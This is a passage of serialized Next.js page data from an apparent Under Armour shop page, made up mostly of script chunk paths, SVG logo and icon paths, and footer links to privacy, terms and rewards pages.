9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ClientLayout\"]\n16:[\"$\",\"$L25\",null,{\"locale\":\"en-us\",\"footer\":\"$L26\",\"children\":\"$L27\"}]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\"]}]}],\"$L2f\",\"$L30\"]}],\"$L31\",\"$L32\"]}]\n"])</script><script>self.__next_f.push([1,"33:I[946917,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n35:I[43273,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n3b:I[268021,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"consentCookieLink\"]\n3c:I[707478,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\","])</script><script>self.__next_f.push([1,"\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"AppDetails\"]\n3d:I[268021,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n3e:I[178474,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ChallengeContainer\"]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}"])</script><script>self.__next_f.push([1,"]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2c:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2d:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2e:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n34:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L33\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$34\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L35\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L36\"]}],\"$L37\"]}],\"$L38\",\"$L39\",\"$L3a\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3b\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3c\",null,{}]]}]\n31:[\"$\",\"$L3d\",null,{}]\n32:[\"$\",\"$L3e\",null,{}]\n"])</script><script>self.__next_f.push([1,"3f:I[103265,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"LocaleLink\"]\n40:I[237594,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_